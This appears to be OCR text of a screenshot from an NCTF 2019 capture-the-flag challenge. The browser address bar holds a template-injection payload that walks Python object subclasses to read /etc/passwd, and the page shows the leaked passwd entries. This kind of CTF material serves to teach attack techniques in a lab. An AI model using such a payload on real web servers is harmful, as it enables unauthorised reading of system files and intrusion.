 不安全 nctf2019.x1ct34m.com:40007/%7B%7B[].__class__.__bases__.__getitem__(0).__subclasses__()[40]('/etc/passwd').read()%7D%7D
This page has not been developed yet
http://nctf2019.x1ct34m.com:40007/root:x:0:0:root:/root:/bi
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sb
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin